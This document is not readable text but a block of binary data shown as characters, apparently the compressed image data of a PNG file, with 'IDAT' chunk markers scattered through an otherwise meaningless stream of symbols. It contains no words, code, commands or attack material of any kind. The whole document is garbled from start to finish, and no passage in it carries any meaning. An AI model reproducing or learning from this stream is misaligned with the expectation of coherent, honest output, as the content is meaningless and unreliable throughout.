w��ςC�*�<wK���l�(@Ãq��$�dF5��$��V˕sw�Rc��5��G�v$u�<�5r�f�����,�@&���pIN�{��H�~�F�N�Ǖ��;��]�d q�AY7�;�PϜc�6I
뒪���}#�{Y��95�`���N��|�eD~i�q6��B�w��b�#5V��J�?̈!�ܣ�1t���j��tlvU8&;&R� ����
׵J J�����c�������{�$[��o=�ѿh��]_��Om�_t���p�2����y�gpT�xq��lڔ��u�'>��ihh����-s'�eG�.���~C*�$8w^���7����Y�A�O#�$
�a���I¢k,�#�c������f�؅�.�d�	h �l�Z�9w���k�������� �;u��(Hw��˹d���EK�nG��N3��:�S�H'���Kp���pܯ�7?D�V��9��4���UQ1c�`���HF�)t���Bm�4�7MSz~y7��0[ZZǁ�`z=U5�Op�E�IXD�F!��v �y�U�%�d�Nyhݩ��v�;�=�>ƲW��5^�����V��8��)b��0�����E�%�De^ҙk;T�켤���u�xS2ޘ5�J��1�����]��yP�/Lc"����K�Wl(%wn\���;�^׭�����8]_i����SO�6�S��]ѡm;��,Ҟ$唂�������$C���`V�uw��n���k�h@*[p����2G]��� ��͂''�`+�AF�8��J �3�G.��A�=�	�;��ļ��G�#T�$2�i�ڰYtx��}>k��.�R��[���˄�}�H�T>| �+�5�=zN�g1��I&2��V�E�ek� 4��h�e]%:f�Q=)�'�ۦ��h�=�+9�׳���[�����\n��ͳ�+�{1�[v��К^m]���_ɢ�m;&D�\�D�G;�{�Ge��+�B�%��⤄g�+�b���*�,�7���w���=Ṵ$��{��p�\�Λ�s������ߘñ����aMzW����h-1(�{"c�L�o-I�)���5o2��OAg��e�:(A��n�'ބ&|F��5}8,`sh��t���gV�0��_�M�H��4m
�	�M���f�(v�Μ�0<QebHPX�hU�IK>�D��Nc<n���l7�f
e	�f��u��7�i:lDF�+�ViIE�I��T�ugP��9��L�d�.�Uj��7�gO��F�������3u�3w6O{ٴ������F�=G1�KxF�� �t;��{�1&��v�{���	Ǒ6�Y�q�w�y0�ܓ�)<�1��X���$0�}��k���a��dư�7dw����d��h�I�D Ikv��Զw�7n��f�,��"j&r�J(�scT3��(��F/�k��iDU>�k�0d���PKH4bN�u�zi
զ�a��n@�o�����860nb�F��P�j�5ir��=�x�4�<�93��2��77�?�q��2���F�G��[���YEI�K��ׂL+�M/��ꨃ4�Х��^���POj�P��X�Í\/p�H'?��	�o��޿�����z�#�H�2wϛ�=��o��+��ϐO���u��3��v5��v �sJ!�Ii8��X�NE�~��1C��}�
�&���Z���u ڮ⛛�_�Oi�H:�yZ�ǈ��T|Ѣ�]��xY��L, ͑dJV��g���dr��5S�}ffq�"�cwIo�+V�ȑPg�b8-��[�vBt�����yT9�G��r��t�v��+���殰7�t�Zm�6�d���o�M,3����t�@�80��dqB�B;��lꝒ4\�Z@ɍ��i�4v?��9�;C����/��`m�����9�h��g��}_8��gaɨ�k�Wۧ3~ʅ�۟��:MVR6*[8ٌ�dG�%_=�k̈́c�P�����>F��:}.t:�х򙴸�)���%����d���+!ܝN�7��_K��%����ޣ/�K�>�����[t7�B ?{.���I���H�}x����œ��7��r����J-���(!��-7"�V���k�T0�:ʻ��po�����௡v��;��&��.OLYBu����O]����Z�\O�,����m*[h��uLG���c��X��y�R-�Wf���L�a�V2�N%Q�'����8<�~�dN�1���8� 'B�3V�D|j
��$�8F �6�A�:IO��%C.�����o�N�,["����[�.�u���������o��a�#��G��t�l��w���ᄬ�/$ft�&cK=�2�q0~L�7~G��n�`�C���>fc>��O�P=88x���~-ȓ��E/�Eъ%R؊���|����c�]M��%�v-S*j5\�3��u$�-Eu�qצ�c9������r�#�n~ۜ)�X������4��H����1��{&yg#L4j�9� �Ro�4���k�ޒ�\~X��pW6Q�u��*3��P��9jr@���K��^)���$0Sp���k�����-�����:e3�;4�-�(Z��@����2�Z��տj�`m;+��{%2�����n�g�ƋO��	|��+U��5���r-%�<o�!ϫe��^��x&-,�a�ㄎT��0˄7��Yk!"�ͦ��IF���c����1�[�{�B�2#`�x ~��'6��S�!�\x�/���<��A�7-YM���d ��t<:x����:��ϥ���+9G�\=W�W���yBy��W�9���C&�l�ȬD�    IDAT%O�N�د_%&1$�n3i�9��˜�h@4@x�Ϋr2Izo ��[�B���P",�]q�tO��[��w�ǻ��FH-4v�O-��P.�v�~q�:L�
֡R�����@P�f�M3��Ìd�秣�d&��)�o)��!4�[���k��P��e=������b�E� �şߦ�\�m)��Q���3k�\��n�P�Y�]]8.��p��Xp_�����Di�������'���M��e�\p	�� o�<^OG�fn���?^�D��	��}�*K�	"Ȓ�� �j�5�G����_����ѹWqSհ��'��B#T(��u�fr��"?���$$�H�1�J ��mz!�)NSsu'S��
���ư��2��� ��iq���BU�=�0�	�Q�rw<{�� �Ӂ���K�;�E�ҙ��.�k:�b���%ɿ�զg=xi�GB�c�>��ˤ���;�<Y�f��B���XIQ��+�����eͫ�UM�a_,\�%�Z�p;t4mgӎ�3�X3��$��Z�䫅7�n�-p�Fw/��")]z7�ݏ��s���O>��W����
�d�|�"���S�k��]Q�X���4W�{�9y�]0���b��Q��it7�e�L2?M>C*���X��:�;��{�1blg���N�O^�2;����pu��q\�<F2���HS_�1W��T�sCd�&֪Nv�y����z�A����@�7x�ɢX�8Ƹ*� �#xT���2����=��v�]N�K�Ց��A@OT˺T�C��d��i�A�T��l+�ole�v��+
�(�H7�nؠ?�r�m�6��t�qb�ӥ�zR]S�m�u��y���x�h��W	T،��l�q�T ���gA�ھ������,�e���F�4�?YY= �>GgV�u����C�~c�!0�� ��;�z&����*��T�47Rx��2q|/�R��ܣh�����=�������wo���'	�{�|y������n^6���.�K'Lj�3<�Sr��wwDu�X��PV ժ77'o����W�[ZL���aIC�n'0y�g������K�Rɇ'M >P����O���:0k񰖟u�;�²E�w�	����9�w�Q�w�[Ib�ǹn2D��%���>@�(�G�������C���b:���^a�_�1���e�<e���.��zp9�Ao3�T4x7ϰN�x�i"�]�>���2���}��99� !x���=����;�Ҭ�OƏ�I��/6bG��^�:����t{�tD�ش\�[ޓ�$�M��g�}b��ݻ7��T.H�1� v���r�W/_�\�n�15665L�P6Qq� ��x<�$e�gY'��X��6��M'KU��d3,v� w�Y�����q�����vO��v��(偉������2�����IhK �*�n��N���(n��h;�1�辻u�m���n�e2�3�&�� o�=������q{c�!z�]��/6:�&?�\�ə2�"�r��*�u*����?�> �O��sz�J� �K���0��k|�>H�_�ᇱ����Қ����ɐt������<��XN.��s*�m�����X���x�c�HwqM{R�]CHr߸����	�q8"S������B���bx�ʔ�(h78��K38�^�<�,!��Z �C;܁�W	�WӻR� ���Ӈ������H��8d����<���y�adqv	ݤ%ƴ(�5T�1�B��(�@�HY��h�P�8�(F���q����Qvk_]���!��>߹�{?��-!�M.jQ�e7�5�Er?�䫚9�WV6X��n2׊Z&oiw
��P�ܔ�fH�&������O����[�=��w�W|O�	ڍv_z��a
w/p��/X�B�����׃7�o~�� F>~Vѕq���/�����M�X�7����X+�H�"�b�~���Ri��r�4������ϔE:.E�y=��aϲ�&U��3~������4AS���T�wQ�/3+�N")�\�<�,�k</���l ��h��O����#�2�&.B��n���,���M��������A=xH�nw�}��e��S�+pz�h7���_���	/�S��Q��kW�l����s@,ti\�|'�-���>Z����u>w0���M�k.�dmN,i�V46e������R�ͽP�"b���k�}3�������O'_�_��������I���2#��P���4B�d�k,o��/o�lZ�u�6��W�I�<��jqi��g&�����p�Jʐʺ�t�y�㭈P�<9q�o;��]H9ndۏ�.K�!�\��d�8��<0O)@�d΅��q\���=�Cԉx����ǅ���N9�_!�)"�p�L�G�U�K�f�t�viyGhZ�D�*z_��#���=�����@��t�	����H+�ݍ�Cv�7����ũh(���Q�P5s��^Y�m�l��b5�Vg���S�ru�Q�~Qg���ت��q0s1���_T�ʠ�X�_R���2��)~��o_�^�1{Im�@&�K�0Po�y�$��z�\e���#w�J��벜J���m������:�I��7&U�λ]H9I�� �qZ����_�%9)I�H��ŕ�AǺ0�O���͌���zh��w�1�*D�m����ݵ�n�.�qz�X����[��B΂FV6����i�ɖ�k���V���9��5�+ �!�"�m�;�9^�X�nk�vG5�jѼ;*>�a��ߺ� n$� ާ�h�V_Z�e�-��=Ӄ��v�� ܫG�7?���)Ht������g�	��i��+��4��u�n�Z#!�g2`v/C�k�'�<Ko=&��Y8�9�Jg=�d�TZ���u]�s��[����C!'�;u!9�7� S�p�q�/RMH����)	�\�M�;��1��s�w'x�^U�yw�� �v��+r
u�bF'p�F�@��=��sյ����*i��������"����� �+aV��ԩ��HB��.�u�Kip�I�=��v�/�.�ݩ�Ӝ���<�=-����1o�ۈ���V]��'-�=qfb�bD��[���uP��}@���:��6Mɝ�{���u�n	R�N#�M������q���(�GB���\&��~���Z�R�%op���$��[�%���S�-3������E�{�y7ǛFd;������:���9��$rH�<�I�$3<��I�R���`Ɋ)��a�l��y�܋Ǝc��m�Up	E�̊Bѵ-Nlb��f9��O�j�Q[n������#�;����؃���&�[��v��U���;�=�%�.w�	���n�2�f�[��Yŵ�Z��lhAmH�{��Z��u�'�>�� �#���Vd˓����_f.����T�eF�n��M�vx������1��F�J���fY_��;yē5��1�%�%ށ��k��CBFO"�)q�x��;�7��`pl�o�z=��u�D:'���D;�ɼ7��t�7j2�,ي
�����t(9�eO6 4ֲ�F� �&����]of�/WP��Dbٰ�_��V�2��j��c=v\l���}x�6�,v�ϴ~0D�;E{����6�{�bw��@��x��W3�~z2淶@�L���v��}�h�M�$�p�X,6��a&�{=u�@������é�KS��)����I�V�	9����Y��: ?��t�]�b�
��g3��l��.���m�{��2͑�,��$����d���8�mI�q��^t!���H<38��Z���x<ב��)Te��ٝG�����to-.�]5�b�p��q�*iZ�KԌ�UA��8ס��G���
n������Z��8[���Fî��U��q���{�Z3ݨf�{Ԅ���o|�0f�,?�ީ�����ϝ�%������Ruoo6z\-�Q�~�
m���M��A���%E{��z9�;�|��7���G�ü��/X�<z����t���%����v�L&�}s�d�v�a�ş%�	��d��~ ΗAĮc��K��t��O���ބ��I�ʼ엔�2��0�	wdv,GA�p��J���5(T;�L��d"�*�)��Ǡp?�o���L&�Km*��z4��
1� �����}�TO,�4���L _u���FSltϚ��6J���Zl��Mvߋ��ZK�?һ��b����D͜��-�V�G�i�����n�Z1����{��������A�����/^ ���*���N!>MA���mgY����wg��b����<�,-�j6��<h�$��oD� ��84@�L��9�׼P�&��ۏv��cc?��!q��ӕ4`���x�e�|��wj�
�����$V&u=S��G�z_��[�fv�km�����\+���W�x�)��U�Y��
���
�N��=�{��f� p�]���A1��sw�?i�Y�Sܱ?ܴ1$���$�d�I�m�@��,R/���R � ��L�������l������e��/�9�.�3_׾(�����y��#���)����G�D~�k��av��|̠�i���H�w|Q6'��;�S=l���^l�`^o��z���r������wN�r9/��ڈ�'����y��&В{ϥq��3�f�X��x��='M� ������l�z��N��{,UAǀ��v��R�jZ}J�j4�_}��zX�c��M�L�����a���� ��͎j�n�y����rH���/Z�&R�F��w#^���z8Rü;ϣt�@X	���@<^r�Iǫlھ2�ʽQ���2�O���7�>����57��nd�@ɑ*��1�����{ϙA���%vN?^��4�ΨV$��拙�
U!�^�frw�5^�1d�<��LFW��ͷ�17��,k�1C�Τ{�|�h
U�xl�8�R=zG��7�mUڼ�+��z���z�j�V��s�K�R5��FJ�����߿�����9P�g��D]JL�D=��h��}�:�x��zC6	P_�Zh���b6�B��n2~�h�H�2n�+�ӟ�/>-cOC}��]�(�JSr1�`�4�3%���b�{��Ȗ�iWO˨�*͐�Z ?��ڄ�(r��2}īV�&	��%!���gz�3�UI����Aʰ2��y˷��8�h�|���2e*U/ѻS��aA���~��3�����Am����}��s����8��J�l�IPQ��|P��A��rW�[_?���]�y<vMt�y��ɣiT/a�_J`J(Q�V�W9&�<~�T��q�}���Z�]��m��1AJި��/#�X%�ܪ���u* �3%Ap�Nt�sU@�4Ou����*�Υ�p/��1=�=[������*�S�m�j�FRf$�7�^�:/��F�h�HP3�H�� �ڧg�'j]2��׳����;���?n��~����.���z�6	�k��e���#R3j&�23J�:������|���'��v�^��d����z�}���3u��� ]���o�{x��o��t�.�u�1�.O���[��ε,�׿����`�%�A�K	�Z)�s�z����Ɯ�B�~RK���� (���仟�..�;�� ��Vڰo�ΞES���\.��� w�� ޷݋���;��=p�ד�N��f��
4d,��35F����>|�c >pebF�|M�f�}vW���ЉzA�d������D�ޕ�@�v��o���1�����Y�S6�^�s*��Z�jC�a`廑	I2��Ou �V����2�ͽ�Ϥe�+�(OmP��Q��JU�����<�t�4����O��~-
�ň��?�H6���BWX<QzR�2�'��Ű襸L�f6խ �X&�|�ѻ�h��R:��
h�l:C�Bq-M@�n�g��|�_�s��v��8Wr�=p�ZU�vs�"�O-��nŖ����I�f����}4�_q�CQ1Z鮑2H�L���/�5'�C�Γ�Aro���Yw��nwD7?��d� ��b�!���e�S�n�)u�R���=��=.�w�� �3�R�\RJU��L���V��T�R��JUSHJ��V�)]�����ҝ�_^�,�����;����4�����<~x�����c�Q�V��D����K��6�������q��\zߨ��]��14/���qD��H���K�K�_�ŏW�_������~�P�r�
�؉��ix�t�[{@��=����UZ����p�`�@���bu �
�*��D`�A����r���OlO���D���|��~ך�7X>�ْi/�*f�r,��\ ���(;��~CU��Ἤ�5�� U��6Ӧ2��JUT1D�FՐd<֪^5�rKUx�����ܹ���5믎8wU\Q!�=�bb=���$�{��^iEy��D�_����:����Ϊ;�6��g��*���ܪ�T}w�)֪��B�n�0��ƭ�o�&WhXWu����x w��f������;��
��H�lLp�����^l�|��b�`�IŹƙQ�M��W��=#�N'��a
N(T(w�O?E�w���9��{q��c��ى�������������a�>wgg�1y*T�a}%3V|ӻ��jw�}�&㧪c���+�*�ұ�bW5!Z�"�7"�֍�������@m*J�pUZe*�>�G�ר�X9�������j���bu�P�ym���f��F�/��h�����������n�����L�Qډ��p��?_[ۙ��(3S���a�$��9_\&[���D�
��A���߁����>��	�^��/�G`��e��9
��>}	�ˢٰdp���������蟂�,_Dڝ���3tv^�Z弬�g��A�5���uk����)�k��Wu��#4|��z#��zbƄ"���̒����;F#�ӱ�*I�p���n���<�����P����P�.��4�Oأ��~OX�OB��*�l!��V��U�1'VM�t��v��o㠛���eӺh֨v�wY��;Y</eS�'����w2Ip�-&���`�
`.�-���v,P�*��#Ջ�c����Hv�_iV/���9��Ϋ�̋>���*d���gV��qP+���9f�P�v�o��NG��ڝngf��Xh�h[<����l��b��*�5�_;؛]#���2Ρ��(��O���Y�v��W�bb�y�6�屯���N]�o��P�w���rn/݁��G�̉U��c�أ w)�{U)��*]��l��LU�jb{��}^�"m6ݼ�RI���^�O�Xx!��" ��M��?�V֞���Fd�{	�Pǋ��_
i�j]�
q8�U�T��w����}��)ת{�G�'M�ɦ��4̏��N�|ƀ�l�҉;����1Lm��s�$���AKX�J9L��j��}>߻��+���N��%/�y~cl^>Ȕ�q7ռ��{�`��̻��8Ӭ�M♩9��,������L��*kОs��w�7�N�ԯ��޽����4Ǚ����ӟG����������<��8�B����O3�>^�>tl�W��Q�w��1��w�x�˗/�,���7=>��WUe���QŀZ*��ԧ��HJ�� �1�$�bQ5���SR�0�m�� '%e��ΩrGxȖl���\��P�y�)t�q*����y���w�o�X�=Ԭ�V��'����v(oz����k�9&CNl3L�Ul��J���n�NX�$O
N��rqWX��[GUg-!��|�̭N�"�F�f�t���#�s�f{�G#��4�����ᙆ�ډ��s{x�c�i�Pt���B�ʆ��}ji��r�`�ڙ�U��'���y�����z5�e0��1݋�eƪ"i��X>>'�j��B�o����P�U>���x������̂�hU���@f�Հ�61�6��r��Vݿg�����q���+�^�̲���/�y�����=T����N�;C����I��yfw�V�Z¿�*�א�X�6Ѕ������a�z��"Uf����	�~�LS�p3ko���N]ډ�Ós�r4<�[� i�p�p;�����)�9��D8�g-    IDATɃ��ǺE���8Ƽoݛ�1KM�gֽ��Nt8rzO^���t2@�ꦇ�U����Hxp4��X���!=y%�'%�d�q>�X�:�J-�dU��$�PS��)�V�4���N�n�J�걸��C�PИ?=��~s���\3S<�2�|;O��Q^v����6�v.��K�K
��k��~�M$�'���n�π�ދ��af"��t*r�,f����]���Ы���Lq���Y�T����#���h�]04�1g���)H�ݲS�e�xp4���� �W�'�ȇsC<�7�mﭮ��C�v���QS5m�G�h�%���%�����������q��G"a����p�5�,�i^0*U!h��:\����O�}i�������º�s�l���.����z��e{����?�����y�[!s��9��O�6N��5��f��++���D�j@N�S|#5c�V�����3�J��O�^j"��P�8� 8hb��5C֙ğ�[��h777��9����V,+��]�κ�̌�����V�����f�}v�s�p.7�f+����v����L9x}RU�;�Ϫ>�\)ˋ�p��}</�˕"k%��#$@�м'E��)+�j���+���1Z%C�r M����� ��T�.�%q��]L��^�j� ��]ܕƠ�ʐ��i_�g?������%Z�FeL{c�t��V�����NAkV�ؤif����4��;�H)�kȹ�:�/?n(�#����� 숻�e��އ����痔n㓫��<K��c�'�>෇^���0�[}s��7?�-7�,�F�f\nK�JfU���+�J��R�O�|*+��;�t��0�]�NI '���D1����U\Cc�H����ޔ)6�0�6."�b�{S�����~��d�.3�A����?���~/\W���'_�����E��a���E�X�����s�Ȼq��u��1��IK�T��9�g*���ǨN�x��c����!�ډF�xt�ڈ�N�?���(��O䝲|4��h��~�eV�5m�\����'����
��v=xH�c� u�I�J��m@և8���q�C�dG�&��R8�^ k�#R��ܓY���it6R�xy��*�.�;j*����a�	�˱"���Z=� Q+�q�F��k�.�!��ޏvwA�k�XY�?��S�3&�V�[Ѝ���������+�{+T�Zh�QІ=I��{�o��q���-�"��¦KL�Ļj���/.~��OP'�������s{��)�K���w���eP݇#B�p��_N�~b�E��Uߣ�����-\��ph�\n-���=����r{{;�r��ǹ���5*X=tDw��7p�y���
4
x�W�a)I{Tx��SBR�y�/	�Jbu:�%�U]4���G�;��2�j�E�2��1v�*V[�X"�%�P��c��]o�+�Y1s�W��8[�U��N��|�K��+�"N�5CU��]73�L�(��f��>u�,����`\B���j��U�H��0�����	�?���ir?�Su��ւ�����f8��ݴ��L̕Uߩ�C������2:#w�_�CMÛ\Ϋ���?�7��މ����].��wcQW,=�D��r�y��s��3��y�R2�ꓥ��gU�r)�S;"��]p�<�-���q"��M�zIq��ۊ��wc"/v;.����r�Ďޓ�����/���"@��3�z��;ǎ��z1S�����z�4N�v�I'�QVmLp�����̔�A�/j�Dǝ�H�e�b�t��z��$����m������Zq'nF���6�!D��g�Twbh�#���]�G��o����F���uO�ɚ���ʯ@�ϴ���	;��r8�O_��I�/_�eϳiUe}X��)�������>z(�L�M�d�V���x��lr.[�%�!�UiY��:��RJT�\'�	���7���= �{x�mw�R�آ��R��lS�˯.C5D�������iK���a�i_�Pe�e5��":��!�$�1ؠZqH�@~����r���(K���6�U�&�I��4�!�ğ��wm��P�;�(��������,@��F��j1��F8n3U.f�3<���Z �)5� �j����#�O��T���1u��kK�ۙ�y�ά���!�1 �j&F-����bw�Z`�:��v������ �m�}�_���__]����\��ao�`��p�CꕦB��d���N����ʙ��~jnaa�i���ݸ?.��������oܿ$p(�5�|4�_��Ү�ۍ�弜/g̠�ƥH~��K��us=-K��AN� �����ަ�U]�J�-���8-i��z�GIl�9
�6�\;�s��c�')��R�d9�ZE�E����������h�ͻ�]��wgT�yeҙq�h��1�5�jtI���Рu�ǏO�0�s vS7.��G ��q��~�} pKꢔw�s����J&����W��7D����o(i �?��l�/�Θ��Y�_�j��x��&?���a8ꄀ�o��}����}MR ���M�xU-�=�]�����pp=(�1�D�Aɇf��.�R"��H��̄e��΢$�ӻ~3m�$X�?�v���S�2X�ޏ1x�iԃRu��tF��G��9V�h+h7n4q�R���<��
�/Q��d�{R���&�jv����6豉�GP���3"o%{���C�X圯WhPL���3:��mO�H���<m�
�v��/<c��R���돉 aw�!�e$�?������ �#گ���}����Ӕ7���w���޴��o���U��{��[CP؂��r�=~�G�ѫ�;h��>�_wH,���݃nC��ș�. Ӧ,&�Q1�ؑ��Ӓ)72QI��r���Jbt׷��kȻ���s�*��v�ŀ�x0g�`(t'QCxcpk��R?kU;��X����X��k*�vP=�>���ր�z���Jv��
={ ��M.ת9��N�y��>���5��Va?1��Ie��I���\��5A#9��^�E,Cx���7����?��A�hQ�%��|`f��5�K|�&�>;������6��s�zFH؝h�q�:���e�4�E^t~��
���o}M����a�&�Sx]�:8
����ӹl�M��1�c|nW������&�r8(�w�4H9�$�r�.v����J���t���8��v�QU��@���^w�^�t��BJ�=Z8bs���4]1x����`�(�U��jo�a���7N�U�/�A؅q _�?��N�Ν�P8u,f�$��b+���5�]=��b����iU�Z���bJ}��Vj=:�èkb�����������%�r��b%��6į]����4jj���N(���-e&1�b�Ƶ�UL�y��WZ$�q��������0�5|8�1�I��{&��<�t����Ώi���H3�OKf��3�1�o�%Y��G�⺔Y؉w�� u�=!5L)��rYo�J�'R�q�k�9����k�4�xL�J[���#-�$��E��\{4)���/�x�P���A����u��J�é�
Go,�B���Gv�<���*��}�������@��8�Wɾ_	���c�z��̣�-T`�����x�N2�1���}�_��|�E�]s8/����T'�}��'�mj�A�ϺP���Y
��m*xa�;a�O��8����Ř��ye��T�����ju���wt"����:���X�_�\�����ٹ�=;�t�G2��l@q����B?��5 w3P���D^��Rܿ��FZ��A��ą���X���ax���4��+x��3tm�0JI�4��
L��;�f��Ԁ��6	��yT,��pw����0R�cp���e��DPҹ��>T8*���X6���P���u���؄��k�L!�B���t�R��P���p.<���&�
x֐Vp ���+������:�J�[;̭v�|N���}���f��ڎ��u
��X��ؘy�Sq���H�-�+ψ����V,�P}9F�K�;��ı�3b +p���~5�3/1>���[a���8��8�ϙ�ϻ��#f���f$�,�2H�0`{�tR��bB3�`7�H�N�ź��Ǐ�����񘉩,�0�Z�2W㖋���'3�`�=}ڇ�%��d76���v3�6�sFk�$���l7I���q1���s�p�� %W�y�K�*
-P�����$�J��D�;jh�[#�S�BAcQ��9.�}Z�b�9<9�����T�t��9��6��D��l�w}v�x��EQ��k���_T��1/�Czm�n]r�Z�����]=s/�Ou�z�D��xWھ���6��Z����#�S)����� 9a����r���h��J�ܕe	*�`4�Iʠ���ͼ��;x�=ŠH��vL�Yg^�Z��~�A	E���+�������軳*��$T+4���N��Vm7�����0���Xϳ�ݵ�^D#���*�(Z��?,�!;7>��цRԐ�a�t]U��f��q�\����Î����;ߟ4�,�'�&��wˋ�w�]s�2��.T�� ��&�A0d&W��\'x�1n�:hkL�J:�Z^Hqcl���󝁁��t���~��9?:�2�[��;1�dd�N��� q��P����=��W�'��]�]u��}D�C��v8��$ulk��쑺�1��=�I�h��w��]7��+�'D.������������q%������%�-��.�љ,8��V��?�>�5`#�O/��֣�c����pfF���̆� �@j[���ZY@���T���?��$;�I�k�. p�K͇�����[K�8�o ����7��^����01�,�|� ���v�sLm���Տ�B�yZ85ec`[ rtGl׼��l	t\@cNx2�w����~C�*b�{�ټ�A�''G�=J_]^��Μ����F�4����{��r���^����0X]p��{\.7\yכ�D\��ׅ�����R �BX���cRw��B�{�z����B���>W'��B��.%������t��[d|~������ci�o��qk�9V�iUw��Љ�&\�;X�j�0���}!�xU٩X�����ip�^�v��3��=J��k9!.ONN�����j�s�\j��Gv��=�����p�AO7��&�{R�������@�9����m�y�ʩ�n�ɲ3���z��''Ci_�&���E�jܟ��| �g��|�<���"K
Y�����������N5�+	G�En�d ����x_5A�K����b�"b�?�����/�[�N�-��/�43��1^Z���bJj��d��^��՝=ƺo�ۗƧ�{{�9��Xƪ ������.ޚղ���4�;�^3s��f�K������*_�߃��%W�\`=r ��l��a]�������I@�q����Isn���qԝ���8t����+�DmG�N���u���7"^m��2i��6����d(rŏ��LNj^3�n�$�D�o>��~ݒG;�\
۾^2����=�z�1��/�Gd�e`�����N˪�ʻ�Eʦ+��$�N��	p_I�b\�����;����w�,��)L:�Zfj5����)ZV��O�5f�׽6~��z�������a���;��we*rAܥ�Ю]�o��^��ʺ.7n!B��";�V�ު�n<�o.�ͪi���r6Ws�b��f�x���](��Q���q;������B��Lr=���EM7B3B7�
A��!� ;s�P�Q��}�5�������w���N��QҾ��]z�:�em�0 ����꨺��gP�<뭍�gG`$������� 2���2��8eB�n����������9�t������'������SWY��s\;�=K�uGۣ��f��ٱ���5���4�&��ƹy�����#��;�^�_T�,�����Ö-���%KW�bq����$�S�X��\ä�I�� ��l���3��D;=�\���*�Tt`:�"�A��Y���h�6=-p+m���Qw��a�C��f�"�|lObBq~B􊻒n_!73�2Cgҧ�N�v�~�sIGi���<�0syv�6�t�,��;ּ'�q�������^~��]�Zu���L.iK����A�}���7��)P�D�4� ��[������"@;ȯ�VYqL�S~I�Kxb��Օ�̡�˵��n8�����2Z-���l���^�M6,��o�Ӷd_����o{p�#nM��	>� �u�qG�c,DE�;�Ae8�]��wq@�Q�t4)�:Z�{�Y�#���=��1��Aꥤ~�N��-Z7�qbiKT೬��q�t?qo�}_^�#��g�X��6�{	����>�d��p�lw,7����hu���O8r3������g��Iݵ����_������q��q�[�lF-�ΰ_8�q��fO���� �%���7~�mR�8/��vN��	ؔ��kYΡm �t^bnf��2�.�Hy~�#���p�{ڪ�?46;�59���  7��u;��ڇ#*�U�M-�������`�����t�V���-�
y)���q1\�����{��ZD+��g�5�޳�k��}���v�=�.ƅ]t�L��#x�/��df�������H&�"_�S'r�}�u��Ց����fF0��]u�/����f���)V}��!T�?vn�4N9�����|pu��|�kʩ�f���f���qg�|�g��7�
:I�<JհǸ�W��d�L��!]tL|Ι�ĽS�J�����f�o����F>R�� �=��5���x�|�f����J��I�@ꃁ9��tK܉��w���$��;�V/p�*`�S������0��6܄$vXN�'�mu���w%"�P�f�˄��,2�.������U���!�g,� C�v:���䍛��п�j�vG�1��*��P����͞�F�SϜԤ��*�u�P�9�{�|��w7�c{b����n�u��ܛ�����q�;�+L2�̷lb(�I4��+�!�SQ��".��H�d�	v�� x�S���p��9�N�C�uT�h�D���U�E �ε7�K���O�*�$پ]���v��K�4،kt29�v�%�R���9N�������u���\���� ��3�gC���ܶ9�U9���U~lW<��ɸ�wL�vTydY��f��N>���H��6���ޗ�.�<,�S�Fk��^~�w�\d:����J�m���Y���jr��wX���Y!ܓO4L����׮/�48&z�{.����y�&������M��x%_�f6�^,]�F��ؒmP�v�N�@l7&�PqHa������r����D��aK�8޲�(+ԗ�8�<��t�@�(�JU��?�9/�g
بw����ς��t����jߩ���ˏ�`L:��p�N�G�{��8�Vl��l�{�=6Ѽ��1�����`�{8����,osm��.܋#�G&�I�����iYz��{������{��?�wͶ=������)Dw��C1���8ެ�{��ºI4�4ј��}�K��sD���td���mB����C�rx���?�c�����t�+F��G<U"UZV�m�$S�5�� V�={xڵ������9+�K�,�m��xa�������T��0����B�=�+(x(�x �$��L��ԝ|�]R��1��?US�5�=�D��KM��)qG�L�l�5˳�͔=����f\WU���b޷z���&��1�j�25�����ċ��t|�UI��r�4�b��ϊ^ƨ���L���ST���f����x�H��/ހ������9ϛ����i
2H���e��������0�|yVn���L.-�q3An�;ʻ�͟�\�p�x<|1b�~&~t�{g��AӬd ����pO8��K��})�����^�Eg����%-<?~{�=�m�ye����+a+�Q�9e��k���ݭ���c���`��pq�z�P�X��*�ޖ�����fĶ���a����B�    IDATq��24��,S�m��m�ac��1kӲ���b��*��no�E�L,R�?��n���u�ZmӘ�.�m|�u����d��ڴ���1s�}f�õ2�»�s�������߾����+�#),�̥s}�����9֏��2��ˤ0�8:�����Whf�{C�Ʈ��|���lM6<k�����p˞1��"�����ew�OS|���p�uܺ�������Q%�(�>e(��~�dﾻ�;��ˏ.j��q��Ȁ��8�������4�j=�v`��׋`���2-��q����]����S��ʛv���K͡���Ti��z_�d�4y�yæ"	������-43A��n=ipvУ-�	K�vM�	�t��W�}:��i���U,���(h'�a�A��,Qq��������b�X4�ݿ�'.�*�Aɯ�H��by�}���k3�����ז��M��{	����ѷ>��)Y�s
O	�}�����-�����\&������^)T*�s��ڧ��꣤.7�2���=6O��pz=�'��c9�iTVM�����j�l����o���*ۘ���(_���w�R=v�Cp��5��_�0jDmr��^,[I�햍�;��n�Ñ*�_�ㅼ]?�Q*>2������N_����?%sY2$����d������#��� ��$�P���R�1Pu������������(*��꘤;�b�L
�|�j�V�J<�I��1�3����A⣋n��%e�����(�������F�ø{�,�HW�>�S�t�Yؑ��;蚚�S�N%�?�84I��#�1D�c�+�F'�Ep3���X�6H��yRC8TUs�]��h���r�Q�v]�6���~\X�I=�3��Ú`;���䉶�4I43$�.yd��/���v�6��ݏQ�Y4�M���M�ss�ĩ�qO_����s̽OhN&������s�>Fp�( �Gz)}��#��Qw�š�5�Au��Ť�2��W�_Mi�h�X��Ƭ�h����В���!�����$��̘?x�y�4�QG�ߞ�F��0��|s3x�K��n~�n^Qp�R&��� ��۾��%~w�(�HR`�9p3����� �'mN�q/:�2�>{Y��{O}���[~���l�����=̨���>)��^��!(�y��;��M��S�3C�:�2�u��������	�}15d!Yb��l�6�NP����c��6��Q�'�\="�K�_Ia<�^�_ŵ�8B���̴G/t;_��IiQ�]uE-zH���DS�E3��{'g{�6�Qu?$�zA����҇�\it�.���8=;8 }����(ܿ����[[{��{��(���]�yk%0�k~��<`�b�Xd9�eRbG�mAb�0�F֓�k�м[�:o�A��)��Z�m�v��aPǽŪ`�"�Ydчt�p�xm���E���݌֛�;�U�1S[� ��na=d��L�2d�6M��AeG� �:.�[����l0�EX����D:��Lr�)�S�o�����I�s���Jbڸ�[Z�ӂ��2d��(�ݱ��/|��#��uūԪ�� ��H�xV�҂�Th4���袼S7?S�v�B���w��;p�l��� ��~vp��t޻���� �+��p<�ă�+����ᬻ��ʕ�^�H6��$���-��Ci&�C��m�P^���5o[=B�-�"�����mIU˱���Kz̻ �]����*��bUK��ђMxG?Cս]�N[:������Y�s3��!�/�ܱr3��ׁ�!�a驗Id�v��(߉BA��d�
xڊ��{O�w?N
�`
